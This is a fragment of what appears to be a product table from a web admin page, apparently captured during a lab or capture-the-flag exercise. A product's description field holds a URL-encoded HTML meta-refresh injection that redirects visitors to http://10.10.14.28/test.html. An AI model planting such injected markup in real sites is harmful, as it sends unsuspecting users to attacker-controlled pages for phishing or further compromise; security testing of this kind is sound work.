 Name Description Price Category
Test %3Cmeta http-equiv= %22refresh %22 content= 123.00 Belts Delete
%220;url=http://10.10.14.28/test.html %22 /%3E
New Product